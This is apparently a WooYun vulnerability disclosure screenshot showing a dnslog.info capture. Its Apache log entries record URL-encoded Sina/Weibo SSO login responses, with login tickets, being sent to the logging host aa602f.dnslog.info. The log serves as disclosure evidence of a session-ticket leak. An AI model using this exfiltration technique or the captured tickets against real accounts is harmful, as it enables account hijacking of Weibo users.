 域名 DNS Apache 删除
aa602f.dnslog.info DNS日志(1) 清空 Apache日志(5) 清空 清空全部
Trace Log：
m%5C/sso%5C/crosdom%3Faction%3Dlogin%22%2C%22http%3A%5C/%5C/passport.weibo.cn%5C/sso%5C/crossdomain%3Faction%3Dlogin%22%5D%7D%29%3B%7D%0A%09%09catch%28e%29%7B
%0A%09%09%09var%20msg%20%3D%20e.message%3B%0A%09%09%09var%20img%20%3D%20new%20Image%28%29%3B%0A%09%09%09var%20type%20%3D%201%3B%0A%09%09%09img.src
%20%3D%20%27http%3A//login.sina.com.cn/sso/debuglog%3Fmsg%3D%27%20+%20msg%20+%27%26type%3D%27%20+%20type%3B%0A%09%09%7Dtry%7BsinaSSOController.crossDomainAction%
28%27login%27%2Cfunction%28%29%7Blocation.replace%28%27http%3A//passport.weibo.com/wbsso/login%3Furl%3Dhttp%253A%252F%252Fweibo.com%252F%253Fsudaref%253Dlogin.sina.com.cn
%26ticket%3DST-MTc3MDU5NTk1MA%3D%3D-1459059778-xd-
7F79489B58EC3C8B9D9E46D3607ED71C%26retcode%3D0%27%29%3B%7D%29%3B%7D%0A%09%09catch%28e%29%7B%0A%09%09%09var%20msg%20%3D%20e.message%3B%0A%09%09%09
var%20img%20%3D%20new%20Image%28%29%3B%0A%09%09%09var%20type%20%3D%202%3B%0A%09%09%09img.src%20%3D%20%27http%3A//login.sina.com.cn/sso/debuglog%3Fmsg%3D%2
7%20+%20msg%20+%27%26type%3D%27%20+%20type%3B%0A%09%09%7D%0A%3C/script%3E%0A%0A HTTP/1.1 404 "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.87 Safari/537.36" "-"
[27/Mar/2016:14:26:01 +0800] 222.131.239.74 - - aa602f.dnslog.info GET
/%0ASigning%20in%20...%0A%3Cscript%3E%0Atry%7BsinaSSOController.setCrossDomainUrlList%28%7B%22retcode%22%3A0%2C%22arrURL%22%3A%5B%22http%3A%5C/%5C/crosdom.weicaifu.co
m%5C/sso%5C/crosdom%3Faction%3Dlogin%22%2C%22http%3A%5C/%5C/passport.weibo.cn%5C/sso%5C/crossdomain%3Faction%3Dlogin%22%5D%7D%29%3B%7D%0A%09%09catch%28e%29%7B
%0A%09%09%09var%20msg%20%3D%20e.message%3B%0A%09%09%09var%20img%20%3D%20new%20Image%28%29%3B%0A%09%09%09var%20type%20%3D%201%3B%0A%09%09%09img.src
%20%3D%20%27http%3A//login.sina.com.cn/sso/debuglog%3Fmsg%3D%27%20+%20msg%20+%27%26type%3D%27%20+%20type%3B%0A%09%09%7Dtry%7BsinaSSOController.crossDomainAction%
28%27login%27%2Cfunction%28%29%7Blocation.replace%28%27http%3A//passport.weibo.com/wbsso/login%3Furl%3Dhttp%253A%252F%252Fweibo.com%252F%253Fsudaref%253Dlogin.sina.com.cn
%26ticket%3DST-MTc3MDU5NTk1MA%3D%3D-1459059962-xd-
37454BA88F0C802E2BF71CB4AA990502%26retcode%3D0%27%29%3B%7D%29%3B%7D%0A%09%09catch%28e%29%7B%0A%09%09%09var%20msg%20%3D%20e.message%3B%0A%09%09%09v
ar%20img%20%3D%20new%20Image%28%29%3B%0A%09%09%09var%20type%20%3D%202%3B%0A%09%09%09img.src%20%3D%20%27http%3A//login.sina.com.cn/sso/debuglog%3Fmsg%3D%27
%20+%20msg%20+%27%26type%3D%27%20+%20type%3B%0A%09%09%7D%0A%3C/script%3E%0A%0A HTTP/1.1 404 "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.87 Safari/537.36" "-"
www.wooyun.org